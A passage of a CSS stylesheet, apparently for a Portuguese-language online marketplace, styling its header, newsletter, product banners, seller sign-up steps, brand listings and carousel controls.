	position: absolute;
	height: 30px;
	width: 100px;
	bottom: 30px;
}

header .user .lista-usuario-header ul li:hover {
	background-color: #858d63;
	color: #fff;
}

header .logo a {
	display: block;
}

header .logo a img {
	width: 72px;
	height: 64px;
}

header>div.container>div.prelative.flex-between.flex-align-center {
	justify-content: space-between;
	height: 80px;
	max-width: 1280px;
	display: flex;
	margin: 0 auto;
	padding: 0 50px;
}

header .easy-autocomplete {
	position: initial;
	width: 580px;
}

header .easy-autocomplete-container ul li div img {
	margin-right: 5px !important;
}

/* FIM DO HEADER */

/*ITENS INFO*/

.itensInfo .content div {
	/*display: flex;*/
}

.itensInfo {
	background-color: #f7f7f7;
}

.itensInfo .content a {
	width: 280px;
}

.itensInfo .content span.descricao2 {
	font-size: 12px !important;
	font-weight: 400 !important;
	color: #333333;
	line-height: 15.6px;
}

.itensInfo .content h3 {
	font-size: 14px;
	color: #000000;
	font-weight: 700;
	line-height: 16px;
	/* margin-left: 15px;*/
	display: flex;
	text-align: left;
	text-transform: uppercase;
	margin-top: 10px;
	margin-bottom: 10px;
}

.itensInfo .content {
	display: flex;
	justify-content: center;
	align-items: center;
	height: 192px;
	padding: 0 0 15px 0;
	margin: 50px auto;
	gap: 50px;
}

.itensInfo .content a:nth-child(1) img {
	width: 24px;
	height: 24px;
}

.itensInfo .content a:nth-child(2) img {
	width: 24px;
	height: 24px;
}

.itensInfo .content a:nth-child(3) img {
	width: 24px;
	height: 24px;
}

/*FIM ITENS INFO*/

.newsletter .container {
	display: flex;
	justify-content: space-between;
}

.newsletter .container div {
	display: flex;
	align-items: center;
	gap: 10px;
}

.newsletter .container div:last-child .newsletter--title {
	display: none;
}

.newsletter .button {
	border: 1px solid rgb(105, 21, 60);
	border-radius: 20px;
	display: block;
	padding: 7px 14px;
	margin: 0 auto;
	background-color: transparent;
	color: rgb(105, 21, 60);
	font-weight: 700;
}

.newsletter {
	height: 100px;
	background-color: #939e78;
	display: flex;
	align-items: center;
	margin-top: 50px;
	margin-bottom: 50px;
}

.newsletter input {
	background-color: #f3efe6;
	border-radius: 25px;
	border: 0;
	padding: 5px 10px 5px 10px;
}

.newsletter .newsletter--title {
	font-weight: 500;
	font-size: 20px;
}

.boxNovidades {
	margin-bottom: 61px;
	margin: 30px auto;
}

.boxNovidades .owl-item,
.outros .owl-item {
	display: flex;
	align-items: center;
	justify-content: center;
}

.boxNovidades:before {
	content: "";
	border-top: 1px solid rgb(192 174 138 / 50%);
	width: 50%;
	margin: 0 auto;
	padding: 10px 0;
}

.boxNovidades h2 {
	font-size: 33px;
	font-weight: bold;
	text-align: center;
	margin-bottom: 27px;
}

.boxNovidades p {
	text-align: center;
	color: #949494;
	font-size: 14px;
	margin-bottom: 59px;
}

.boxNovidades .item {
	position: relative;
	width: 255px;
}

.boxNovidades .Products {
	gap: 50px;
}

/*BANNER PRODUTO*/

.bannerProduto .reverse .boxProd {
	margin-left: 0;
	margin-right: 32px;
}

.bannerProduto .reverse {
	flex-direction: row-reverse;
}

.bannerProduto .boxProd {
	margin-left: 32px;
}

.bannerProduto .queroVenderBanner {
	height: 440px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}

.queroVenderBanner .boxqueroVender--btn {
	font-style: italic;
	color: #fff;
}

.queroVenderBanner .boxqueroVender--title {
	color: #69153c;
	text-transform: uppercase;
	margin-bottom: 10px;
	font-size: 18px;
	text-align: center;
}

.queroVenderBanner .boxTituloNovidades--title {
	text-transform: uppercase;
	font-weight: bold;
	margin-bottom: 10px;
}

.queroVenderBanner .boxTituloNovidades--subtitle {
	font-style: italic;
	font-weight: 300;
}

/*FIM BANNER PRODUTO*/

.filters .banner img {
	max-width: 100%;
	margin-top: 50px;
}

.breadcrumb ul {
	display: flex;
	align-items: center;
	margin: 20px 0 20px;
}

.politicas h1 span {
	font-size: 22px;
	color: #1b1a19 !important;
	border-bottom: 1px solid #e6e6e6;
	padding: 0 0 12px;
	font-weight: 400 !important;
	margin: 40px 0 20px !important;
}

.politicas .boxScroll {
	line-height: 23px;
	text-align: justify;
}

.boxCenter.center .breadcrumb {}

.boxCenter.center .breadcrumb ul {
	padding: 16px 12px;
}

.boxCenter.center .breadcrumb ul li {
	display: flex;
}

.boxCenter.center .breadcrumb ul li a {
	display: flex;
}

.boxCenter.center .breadcrumb ul li a:hover {
	color: var(--secundary-color);
	transition: all ease-in-out 300ms;
}

.boxCenter.center .breadcrumb ul li * {
	font-size: 13px;
	font-weight: 500;
	color: #757575;
}

.boxCenter.center .breadcrumb ul li a span {
	margin: 0 10px;
}

/*ESQUECI SENHA / RECUPERAR SENHA*/
.boxId {
	width: 533px;
	border-radius: 2px;
	background-color: rgb(255 255 255 / 0.8);
	text-align: center;
	margin: 0 auto;
	padding: 45px 93px 55px 93px;
}

.boxId h3 {
	font-size: 18px;
	line-height: 22px;
	color: var(--primary-color);
	font-weight: 400;
	margin-bottom: 10px;
}

.boxId p.sub {
	margin-bottom: 25px;
	color: var(--primary-color);
	font-size: 16px;
	line-height: 18px;
	font-weight: 300;
}

.boxId .linhaCampoId {
	margin-bottom: 25px;
	text-align: left;
}

.boxId .linhaCampoId label {
	font-size: 12px;
	line-height: 14px;
	font-weight: 300;
	color: #2c3e39;
	margin-bottom: 5px;
	display: block;
}

.boxId .linhaCampoId input {
	width: 100%;
	height: 35px;
	padding: 0 14px;
	border: 1px solid #cdcccc;
	border-radius: 2px;
	color: #989898;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background: #fff;
	font-size: 14px;
}

.boxId .bt_enviar {
	display: inline-block;
	height: 32px;
	line-height: 32px;
	font-size: 14px;
	color: var(--soft-color);
	width: 100%;
	text-align: center;
	font-weight: 300;
	background: var(--secundary-color);
}

.boxId .bxbg {
	width: 533px;
	border-radius: 2px;
	background-color: rgb(255 255 255 / 0.8);
	text-align: center;
	margin: 0 auto;
	padding: 45px 93px 55px 93px;
}

.queroVender .boxPassos {
	background: #fff;
	box-shadow: 0px 0px 6px #dedede;
}

.queroVender .bannerInternas img {
	max-width: 100%;
}

.queroVender .bannerInternas {
	position: relative;
}

/* .queroVender .bannerInternas .txt{
    position: absolute;
    left: 0;
    top: 0;
    text-align: center;
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center;
} */

.queroVender .bannerInternas .txt {
	text-align: center;
}

.queroVender .bannerInternas .txt h1 {
	color: #fff;
	margin-bottom: 6px;
	text-shadow: 0px 0px 7px #242424;
	font-weight: bold;
	font-size: 39px;
	display: none;
}

.queroVender .bannerInternas .txt h2 {
	color: #fff;
	text-shadow: 0px 0px 6px #242424;
	font-size: 21px;
	display: none;
}

.queroVender .bannerInternas .txt a {
	background: var(--secundary-color);
	display: block;
	color: #fff;
	padding: 11px 18px;
	max-width: 220px;
	border-radius: 20px;
	margin: 30px auto 0;
	/* text-transform: none; */
}

.queroVender .center h1 {
	text-align: center;
	margin-top: 60px;
	color: var(--secundary-color);
	font-weight: bold;
	font-size: 33px;
	margin-bottom: 41px;
}

.queroVender .boxFunciona ul {
	display: flex;
	margin-top: 20px;
	margin-bottom: 50px;
}

.queroVender .boxFunciona ul li {
	text-align: center;
	padding: 0 40px;
}

.queroVender .boxFunciona ul li h1 {
	color: var(--secundary-color);
	font-weight: bold;
	margin-bottom: 6px;
	font-size: 25px;
	margin-top: 0;
}

.queroVender .boxFunciona ul li p {
	font-size: 15px;
	line-height: 21px;
	text-align: justify;
}

.queroVender .boxVender {
	padding: 60px 0;
	background-image: url(http://lojamp6.chleba.net/_html/template1/padrao/imagens/banners/banner_09.jpg) !important;
	background-position: center;
}

.queroVender .boxVender .btn {
	text-align: center;
	display: block;
	background: var(--secundary-color);
	color: #fff;
	max-width: 200px;
	margin: 0 auto;
	padding: 12px 0;
	border-radius: 30px;
	text-transform: uppercase;
}

.queroVender .boxPassos .card01 {}

.queroVender .boxPassos .card01 h1 {
	font-size: 18px;
	line-height: 22px;
	color: #868474;
	text-transform: none;
	text-align: center;
	font-weight: 300;
	margin-bottom: 10px;
}

#ctl00_ContentPlaceHolder1_div_End_Coleta {
	margin-top: 40px;
}

.vitrine .col-last .Products .vendido {
	margin-top: 36px;
}

.queroVender .boxPassos .card01 p.obrig {
	margin-bottom: 3px;
	font-size: 14px;
	color: #7f7f7f;
}

.queroVender .boxPassos .card01 p.informacao {
	font-size: 18px;
	line-height: 22px;
	color: #868474;
	text-transform: none;
	text-align: center;
	font-weight: 300;
	margin-bottom: 10px;
}

.queroVender .boxPassos .card01 .row {
	margin-bottom: 18px;
	display: -ms-grid;
	display: grid;
}

.queroVender .boxPassos .card01 .row .box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.queroVender .boxPassos .card01 .row .box .col+.col {
	margin-left: 13px;
}

.queroVender .boxPassos .card01 .row .col {}

.queroVender .boxPassos .card01 .row .col input,
.boxPassos .card01 .row .col select {
	width: 100%;
	background-color: #f2f2f2;
	font-weight: 400;
	color: #989898;
}

.queroVender .boxPassos .card01 .row .col input.error {
	border: 1px solid #da0000;
}

/*select{height: 40px;padding: 0 28px;border: 1px solid #535353;color: #342c21;font-size: 12.64px;background: url(../imagens/icones/ico_select_escuro.png) no-repeat right center}*/
.queroVender .boxPassos .card01 .row .col .infoSpan {
	font-size: 12px;
	color: #7f7f7f;
	text-decoration: none;
	display: inline-block;
	text-align: right;
	width: 100%;
}

.queroVender .boxPassos .card01 .botoes {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.queroVender .boxPassos .card01 .botoes a+a {
	margin-left: 9px;
	width: 203px;
	display: block;
}

.queroVender .boxPassos .card01 .btn {
	display: block;
	height: 32px;
	line-height: 32px;
	font-size: 14px;
	color: #fff;
	margin: 0 auto;
	margin-top: 12px;
	width: 170px;
	text-align: center;
	font-weight: 300;
	/* border: 1px solid #6CB3AC */
	background: var(--secundary-color);
}

.queroVender .boxPassos .card01 .btnVoltar {
	border: 1px solid #cdcccc;
	background: #cdcccc;
	color: #000000;
	margin-top: 12px;
	font-weight: 400;
}

.queroVender .boxPassos .card01 p.end {
	text-align: left;
	font-size: 16.5px;
	color: #1c1c1c;
	margin-top: 19px;
	display: inline-block;
	width: 100%;
	margin-bottom: 13px;
}

.queroVender .boxPassos .card01 .radio {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	text-align: left;
}

.queroVender .boxPassos .card01 .radio label {
	width: 82px;
	color: #1c1c1c;
}

.queroVender .boxPassos .card01 .radio label label {
	width: auto;
	margin-bottom: 0;
}

.queroVender .boxPassos .card01 .radio label input {
	margin-right: 8px;
}

.queroVender .boxPassos .card01 .radio label input[type="radio"] {
	border: 1px solid #535353;
}

.boxPassos2 {
	width: 629px;
	margin: 0 auto;
	border: 0;
	padding: 40px;
	margin-bottom: 115px;
	border-radius: 2px;
	-webkit-box-shadow: 0px 3px 2px #dedede;
	box-shadow: 0px 3px 2px #dedede;
	background: #f7f7f7;
}

.boxPassos2 .card01 h1 {
	font-size: 18px;
	line-height: 22px;
	color: #868474;
	text-transform: none;
	text-align: center;
	font-weight: 300;
	margin-bottom: 10px;
}

.boxPassos2 .card01 .texto {
	max-height: 520px;
	overflow: auto;
	margin-bottom: 35px;
	padding-right: 25px;
	position: relative;
	color: #868473;
	font-size: 16px;
	line-height: 18px;
	padding-bottom: 25px;
	text-align: center;
	font-weight: 300;
}

.boxPassos2 .card01 .texto p {
	color: #868473;
	font-size: 16px;
	line-height: 18px;
	padding-bottom: 25px;
	text-align: center;
	font-weight: 300;
}

.boxPassos2 .card01 .texto h2 {
	text-align: center;
	margin-top: 40px;
	margin-bottom: 15px;
	font-size: 21px;
}

.boxPassos2 .card01 .texto h3 {
	text-align: left;
	margin-top: 30px;
	margin-bottom: 15px;
}

.boxPassos2 .card01 .texto ul {
	margin-bottom: 5px;
	display: inline-block;
	width: 100%;
}

.boxPassos2 .card01 .texto ul li {
	text-align: left;
	padding-left: 40px;
	margin-bottom: 10px;
	font-size: 13px;
	color: #1c1c1c;
}

.boxPassos2 .card01 .texto ul li {
	text-align: left;
	padding-left: 40px;
	margin-bottom: 10px;
	font-size: 13px;
	color: #1c1c1c;
}

.boxPassos2 .card01 .texto table {
	width: 100%;
	text-align: center;
	margin: 10px 0;
}

.boxPassos2 .card01 .texto table tr td {}

.boxPassos2 .card01 a.imprimir {
	background: #d9d9d9;
	color: #131313;
	font-size: 16px;
	float: left;
	margin-bottom: 35px;
	letter-spacing: 0;
	height: 35px;
	line-height: 35px;
	padding: 0 10px;
	text-transform: capitalize;
}

.boxPassos2 .card01 a.imprimir:hover {
	background: #cac9c9;
}

.boxPassos2 .card01 .botoes1 {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.boxPassos2 .card01 .check input {
	margin-right: 9px;
	padding: 0;
}

.boxPassos2 .card01 .check label {
	color: #7f7f7f;
	cursor: pointer;
}

.boxPassos2 .card01 a.baixar {
	background: #cac9c9;
	color: #131313;
	text-transform: capitalize;
	font-size: 16px;
	float: left;
	margin-bottom: 35px;
	letter-spacing: 0;
	margin-left: 20px;
	height: 35px;
	line-height: 35px;
	padding: 0 10px;
}

.boxPassos2 .card01 a.baixar:hover {
	background: #d9d9d9;
}

.boxPassos2 .card01 .botoes {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	position: relative;
}

.boxPassos2 .card01 .botoes a+a {}

.boxPassos2 .card01 .box_bt {
	position: relative;
	margin-left: 9px;
}

.boxPassos2 .card01 .box_bt:before {
	/*content:'';position:absolute; left:0;bottom: 0;right: 107px;width: 203px;height: 40px;background: rgba(255, 255, 255, 0.86)*/
}

.boxPassos2 .card01 .botoes.act .box_bt:before {
	display: none;
}

.boxPassos2 .card01 .btnProx {
	display: inline-block;
	height: 32px;
	line-height: 32px;
	font-size: 14px;
	color: #fff;
	margin: 0 auto;
	margin-top: 12px;
	text-align: center;
	font-weight: 300;
	/* border: 1px solid #6CB3AC; */
	width: 170px;
	background: var(--secundary-color);
}

.boxPassos2 .card01 .btnVoltar {
	border: 1px solid #cdcccc;
	background: #cdcccc;
	color: #000000;
	margin-top: 12px;
	font-weight: 400;
	height: 32px;
	line-height: 32px;
	width: 170px;
	text-align: center;
}

/*QUERO VENDER 01 02 E 03*/

/*QUERO VENDER FINAL*/
.boxPassosFinal {
	padding: 125px 0;
	width: 550px;
	margin: 0 auto;
	max-width: 100%;
}

.boxPassosFinal h1 {
	text-align: center;
	color: #868473;
	font-size: 30px;
	line-height: 37px;
	margin-bottom: 35px;
	font-weight: 400;
}

.boxPassosFinal p {
	font-size: 16px;
	color: #868473;
	line-height: 18px;
	margin-bottom: 40px;
	text-align: center;
}

.boxPassosFinal a.btnObrig {
	line-height: 30px;
	font-size: 14px;
	text-align: center;
	display: block;
	padding: 0 20px;
	width: 220px;
	color: #fff;
	/* border: 1px solid #9B0000; */
	border-radius: 2px;
	background-color: var(--secundary-color);
	text-transform: uppercase;
	text-decoration: none;
	margin: 0 auto;
}

/*QUERO VENDER FINAL*/
.marca .boxProdutos ul li {
	max-width: 168px;
	position: relative;
}

.marca .boxProdutos ul {
	display: flex;
	flex-wrap: center;
}

.marca .boxProdutos ul .prods .Products {
	display: flex;
	gap: 36px 36px;
	flex-wrap: wrap;
	justify-content: center;
}

.marca .boxProdutos ul .prods .Products>a {
	max-width: 250px;
	width: 100%;
}

.marca .boxProdutos ul li .flag_exclusivo {
	position: absolute;
	left: 10px;
	top: 10px;
	background: var(--secundary-color);
	color: #fff;
	font-size: 12px;
	padding: 5px;
}

.marca .boxProdutos ul li span+a {
	text-align: left;
	display: block;
	margin-top: 7px;
	font-size: 14px;
	color: #949494;
	/* line-height: 20px; */
	font-weight: 400;
	/* padding: 0px 15px; */
	margin-bottom: 8px;
}

.marca .boxProdutos ul li img {
	width: 168px;
	height: 168px;
	object-fit: cover;
}

.marca .boxProdutos ul li span.vendidPor {
	display: block;
	font-size: 17px;
	margin-top: 6px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
	margin-bottom: 5px;
}

.marca>div.boxDir>div.boxProdutos.produtos>ul>div>ul>li>div:nth-child(2)>a {
	color: #1f1f1f;
	font-weight: 400;
	text-overflow: ellipsis;
	overflow: hidden;
	line-height: 17px;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	font-size: 16px;
	text-align: center;
	min-height: 30px;
}

.marca .boxProdutos ul li span.vendidPor b {
	display: none;
}

.marca .boxProdutos ul li .preco {
	margin: 3px 0;
}

.marca .boxProdutos ul li .preco .valor {
	margin-bottom: 3px;
	font-size: 18px !important;
	color: #7a7a7a;
}

.marca .boxProdutos ul li .preco span+span {
	font-size: 16px;
	font-weight: 600;
}

.marca .boxProdutos ul li .preco span {
	font-size: 18px;
	font-weight: 400;
	display: block;
	text-align: center;
}

.produto .detail .price .valorR p span {
	font-size: 1.8rem;
	font-weight: 500;
}

.produto .detail .price .valorR p {
	margin: 10px 0;
}

.produto .detail .price .valor span.boldSpan {
	font-size: 1.8rem;
}

.produto .detail .price .valor span {
	font-size: 1.8rem;
	font-weight: 600;
}

.Products .item span.precoRiscado {
	font-size: 1.25rem;
	color: #808080;
	text-decoration: line-through;
	text-align: left;
	margin-bottom: 5px;
}

.Products .item .flex-column .Parcela:not(:first-child) {
	margin-top: 8px;
}

.Products .item .Parcela {
	text-align: left;
	font-size: 1rem;
}

.Products .item .Parcela .boldSpan {
	font-size: 1.25rem;
}

.Products .item .Parcela .segundaLinha {
	font-size: 1rem;
}

.Products .item .Parcela .priceDiscount {
	font-weight: bold;
	margin-top: 5px;
}

.Products .item .Parcela .priceDiscount .boldSpan {
	font-size: 1rem;
}

.Products .item .Parcela span.valor {
	font-size: 1.25rem;
}

.boxBanner-descricao {
	display: flex;
	flex-wrap: wrap;
	flex-direction: column;
}

.boxBanner-descricao h3 {
	margin: 15px 0;
}

.boxBanner-descricao a {
	margin: 15px 0;
	text-decoration: underline;
	color: #949494;
}

.marca .boxProdutos ul li .btComprar {
	font-size: 16px;
	justify-content: center;
	align-items: center;
	max-width: 100%;
	text-align: center;
	/* border: 1px solid #c0ae8a; */
	border-radius: 20px;
	display: block;
	padding: 5px 0;
	transition: 0.2s all ease-in-out;
	opacity: 1;
	background-color: var(--secundary-color);
	color: #fff;
	text-transform: lowercase;
	width: 80%;
}

.marcaLista .boxBusca a {
	color: #fff;
	background: #000 url(../../images/search.png) no-repeat calc(100% - 30px);
	line-height: 31px;
	height: 30px;
	display: inline-block;
	text-transform: uppercase;
	font-weight: 700;
	font: 600 12px/31px Montserrat;
	border-radius: 1px 5px 5px 0px;
	padding: 0;
	text-indent: -5000em;
	width: 32px;
	background-size: 13px;
	background-color: #fff;
	border: 1px solid #a0a0a0;
	position: relative;
	left: -13px;
	top: 1px;
	border-left: 0;
	background-position: center;
	background-repeat: no-repeat;
}

.container.marca .boxProdutos .prods>ul {
	display: -webkit-box;
	display: flex;
	align-items: flex-start;
	flex-wrap: wrap;
	gap: 21px;
}

.container.marca {
	max-width: initial;
	padding: initial;
}

.container.marca .listaProd .prods li {
	min-width: 210px;
	width: 210px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	position: relative;
}

.container.marca .listaProd .prods li:hover .btComprar {
	opacity: 1;
}

.container.marca .listaProd .prods li .flag_desconto {
	position: absolute;
	top: 15px;
	z-index: 1;
	left: 18px;
	background-color: var(--secundary-color);
	padding: 5px;
	color: #fff;
}

.marca .boxProdutos ul li img {
	width: 100%;
	height: auto;
	object-fit: cover;
}

.container.marca .boxProdutos .prods ul li a {
	margin: 0 auto;
}

.container.marca .boxProdutos .prods ul li .info {
	display: none;
}

.letras .gridMarcas li a {
	color: #3d3d3d;
}

.letras .gridMarcas li a:hover {
	text-decoration: underline;
}

.letras .gridMarcas li {
	list-style: disc;
}

.letras .gridMarcas {
	margin-bottom: 15px;
	padding-left: 15px;
	line-height: 25px;
	vertical-align: top;
	width: 25%;
	display: inline-block;
	padding-right: 25px;
}

.pagMarcas .filtros .boxBusca .btn {
	display: inline-block;
	line-height: 31px;
	margin: 0;
	font-size: 12px;
	transition: all 0.4s ease 0s;
	text-transform: uppercase;
	font-weight: 500;
	max-width: 160px;
	height: 31px;
	width: 100%;
	background: #000;
	color: #fff;
	text-align: center;
	padding: 0 5px;
	border-radius: 5px;
}

.pagMarcas .boxTop h1 {
	text-transform: uppercase;
	font: 700 20px/20px Roboto;
	color: #000;
	border-bottom: 1px solid #e6e6e6;
	padding: 0 0 20px;
	width: 50%;
	margin: 0 auto 20px;
	font-weight: 100;
}

.pagMarcas .boxTop h1+p {
	margin-bottom: 20px;
}

.pagMarcas .boxProdutos .slides {
	display: -webkit-box;
	display: flex;
	flex-wrap: wrap;
}

.pagMarcas .boxDir .boxTitulo {
	display: none;
}

.pagMarcas .lojaEspecial .banner {}

.pagMarcas .container.marca h4 {
	margin-bottom: 10px;
}

.pagMarcas .lojaEspecial .subtitulo {
	font: 700 20px/20px Roboto;
	text-transform: uppercase;
	margin-bottom: 22px;
}

.pagMarcas .boxProdutos .slides li {
	padding: 15px;
	min-width: 234px;
	width: 285px;
}

.pagMarcas .lojaEspecial h3 {
	margin-bottom: 30px;
	color: #3d3d3d;
	text-transform: uppercase;
	font: 700 20px/20px Roboto;
	margin-top: 19px;
}

.pagMarcas .lista_marcas span:last-child {
	position: absolute;
	display: none;
}

.pagMarcas .boxBusca input {
	height: 28px;
	margin-bottom: 40px;
	border: 1px solid #e6e6e6;
	padding: 5px 10px;
	border-radius: 5px;
	height: 31px;
	outline: 0;
}

.pagMarcas .marcaLista .marcas p {
	display: none;
}

.pagMarcas .marcaLista .marcas ul li a {
	display: block;
	width: 100%;
	height: 100%;
}

.marcaLista .marcas a {
	display: flex;
	flex-flow: column nowrap;
	align-items: flex-start;
	padding: 0 0 0 100px;
	color: var(--secundary-color);
	font: 700 14px Roboto;
	text-transform: none;
	padding-right: 5px;
}

.pagMarcas .marcaLista .marcas img {
	background-image: none;
	background-color: initial;
	position: absolute;
	top: 15px;
	left: 0;
	margin-left: 10px;
	margin-right: 10px;
	display: inline-block;
	width: 70px !important;
	height: 70px !important;
	border-radius: 50%;
	overflow: hidden;
	box-shadow: 3px 4px 5px 2px rgb(0 0 0 / 20%);
	object-fit: cover;
	min-width: 70px;
}

#ctl00_ContentPlaceHolder1_lvDataPager1 {
	display: none;
}

.pagMarcas .marcaLista .marcas ul li {
	background: #fff;
}

#slider_marcas {
	justify-content: flex-start;
	gap: 10px !important;
	display: flex;
	flex-wrap: wrap;
}

@media (max-width: 575px) {
	#slider_marcas {
		margin: 0 10px;
		justify-content: space-between;
	}
}

@media (min-width: 768px) {
	.Products.owl-carousel.owl-theme {
		display: flex;
		justify-content: space-between;
		width: 60%;
		padding: 0 50px 0 7px;
	}
}

#slider_marcas li {
	align-items: center;
	width: calc(24% - 10px);
	padding: 0 0px;
	box-shadow: 0px 0px 19px rgb(0 0 0 / 8%);
	min-height: 100px;
	position: relative;
	display: flex;
	margin: 0 11px 18px 0px;
	border-radius: 5px;
}

#slider_marcas li a {
	color: #000;
	font-size: 14px;
	line-height: 10px;
	font-weight: 100;
}

#slider_marcas li a b {
	font-weight: 700;
	margin-bottom: 5px;
	display: inline-block;
	font-size: 14px;
	text-transform: uppercase;
}

.boxMarcas {
	padding-top: 30px;
}

.pagMelhoresMarcas .boxMarcas .marcas {
	display: none;
}

.pagMarcas .boxTop {
	text-align: center;
}

.pagMarcas .filtros {
	text-align: center;
}

#slider_marcas li a img {}

.marcaLista .boxBusca {}

.marcaLista input {
	margin-bottom: 40px;
	border: 1px solid #a0a0a0;
	padding: 5px 10px;
	border-radius: 5px;
	background: #fff;
	height: 31px;
	width: 210px;
}

.marcaLista .marcas img {
	background-image: none;
	background-color: initial;
	position: absolute;
	top: 15px;
	left: 0;
	margin-left: 10px;
	margin-right: 10px;
	display: inline-block;
	width: 70px !important;
	height: 70px !important;
	border-radius: 50%;
	overflow: hidden;
	box-shadow: 0px 0px 17px 2px rgb(0 0 0 / 20%);
	object-fit: cover;
	min-width: 70px;
	border: 2px solid #1b1a19 !important;
}

.marcaLista .marcas p {
	height: 100%;
	display: flex;
	align-items: center;
}

.marcaLista .marcas.best ul li {
	background: #fff;
	height: 102px;
}

.marcaLista .marcas.best ul li p {
	display: none;
}

.marcaLista .marcas.best ul li a {
	display: block;
	width: 100%;
	height: 100%;
}

.marcaLista .marcas.best ul li img {
	margin: 0;
	width: 100% !important;
	height: 100% !important;
	border-radius: 0;
	object-fit: contain;
}

.marcaLista .marcas ul li {
	/* padding: 0 9.5px;
    width: 25%;
    text-align: center;
    margin-bottom: 40px */
}

.boxNovidades.menor {
	padding-top: 0;
}

.boxNovidades.menor .container {
	max-width: 920px;
}

.boxNovidades {
	margin-bottom: 61px;
	padding-top: 30px;
}

.boxNovidades h2 {
	font-size: 33px;
	font-weight: bold;
	text-align: center;
	margin-bottom: 27px;
}

.boxNovidades.menor .container {
	max-width: 920px !important;
}

.boxNovidades p {
	text-align: center;
	color: #949494;
	font-size: 14px;
	margin-bottom: 59px;
}

.bannerMiddle {
	margin: 40px 0;
}

.bannerProduto .boxProd .Products {
	display: grid;
	grid-template-columns: repeat(3, 168px);
	justify-content: space-between;
}

.bannerProduto .reverse .boxProd {
	margin-left: 0;
	margin-right: 32px;
}

.bannerProduto .reverse {
	flex-direction: row-reverse;
}

.bannerProduto .boxProd {
	margin-left: 32px;
	width: 542px;
}

.bannerProduto .flex-column>.infos h3 {
	font-size: 16px !important;
}

.bannerProduto .Products .item .productInfos .valor {
	font-size: 12px !important;
	font-weight: 400;
	line-height: 14px;
	color: #333333;
}

.bannerProduto .Products .item .productInfos span {
	font-size: 12px !important;
	font-weight: 400;
	line-height: 14px;
	color: #333333;
	text-align: left;
}

.bannerMiddle img {
	max-width: 100%;
	width: 100%;
}

.owl-carousel .owl-nav button.owl-next,
.owl-carousel .owl-nav button.owl-prev {
	position: absolute;
}

.bannerTV .owl-carousel .owl-nav button.owl-prev {
	right: -30px;
	top: calc(50% - 40px);
	background-image: url(../../images/arrow-banner.png);
	height: 48px !important;
	width: 36px !important;
	background-repeat: no-repeat;
	border-radius: 0 !important;
	background-size: contain;
	transform: rotate(-180deg);
}

.bannerTV .owl-carousel .owl-nav button.owl-prev:hover {
	background-image: url(../../images/arrow-banner.png) !important;
}

.bannerTV .owl-carousel .owl-nav button.owl-next {
	right: -30px;
	top: calc(50% - 40px);
	background-image: url(../../images/arrow-banner.png);
	height: 48px !important;
	width: 36px !important;
	background-repeat: no-repeat;
	border-radius: 0 !important;
	background-size: contain;
}

.bannerTV .owl-carousel .owl-nav button.owl-next:hover {
	background-image: url(../../images/arrow-banner.png) !important;
}

/* .owl-carousel .owl-nav button.owl-prev:after {
  content: "";
  display: block;
  width: 15px;
  height: 35px;
  background: url(../../images/prev.png);
  filter: invert(75%) sepia(10%) saturate(810%) hue-rotate(2deg) brightness(93%) contrast(87%);
  filter: invert(100%);
} */

.bannerProduto2 .owl-carousel .owl-nav button.owl-prev:after {
	content: "";
	display: block;
	width: 24px;
	height: 24px;
	background: url(../../images/prev.png);
	transform: rotate(180deg);
}

.bannerProduto1 .owl-carousel .owl-nav button.owl-prev:after {
	content: "";
	display: block;
	width: 24px;
	height: 24px;
	background: url(../../images/prev.png);
	transform: rotate(180deg);
}

/* .owl-carousel .owl-nav button.owl-next:after {
  content: "";
  display: block;
  width: 15px;
  height: 35px;
  background: url(../../images/prev.png);
  transform: rotate(180deg);
  filter: invert(75%) sepia(10%) saturate(810%) hue-rotate(2deg) brightness(93%) contrast(87%);
  filter: invert(100%);
} */

.bannerProduto2 .owl-carousel .owl-nav button.owl-next:after {
	content: "";
	display: block;
	width: 24px;
	height: 24px;
	background: url(../../images/prev.png);
	transform: rotate(0);
}

.bannerProduto1 .owl-carousel .owl-nav button.owl-next:after {
	content: "";
	display: block;
	width: 24px;
	height: 24px;
	background: url(../../images/prev.png);
	transform: rotate(0);
}

.owl-theme .owl-nav [class*="owl-"]:hover {
	background: none !important;
}

.bannerProduto2 .owl-carousel .owl-nav button.owl-next {
	right: 10px;
	top: calc(170px - 40px);
}

.bannerProduto2 .owl-carousel .owl-nav button.owl-prev {
	left: -33px;
	top: calc(170px - 40px);
}

.bannerProduto1 .owl-carousel .owl-nav button.owl-next {
	right: 10px;
	top: calc(170px - 40px);
}

.bannerProduto1 .owl-carousel .owl-nav button.owl-prev {
	left: -33px;
	top: calc(170px - 40px);
}

.owl-theme .owl-nav span {
	display: none;
}

.owl-dots {
	display: none;
}

.bannerTV .owl-dots {
	display: block;
	margin-top: -35px;
	position: relative;
}

.owl-carousel .owl-item img {}

.bannerTV .owl-nav {
	/* position: absolute; */
	width: 100%;
	display: flex;
	justify-content: space-between;
	top: 0;
	top: calc(50% - 50px);
	padding: 0 20px;
}

.bannerTV .owl-carousel .owl-nav button.owl-next,
.bannerTV .owl-carousel .owl-nav button.owl-prev {
	position: initial !important;
	padding: 10px !important;
	/* background-color: #47503f;*/
	border-radius: 35px;
	height: 50px;
	width: 50px;
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute !important;
	top: 50%;
	z-index: 999999;
}

.bannerTV .owl-carousel .owl-nav button.owl-prev {
	left: 0;
}

.bannerTV .owl-carousel .owl-nav button.owl-next {
	right: 0;
}

.bannerTV .legenda .container {
	display: flex;
	flex-direction: column;
	justify-content: center;
	height: 100%;
}

.bannerTV .legenda {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.bannerTV .item {
	position: relative;
	display: block;
}

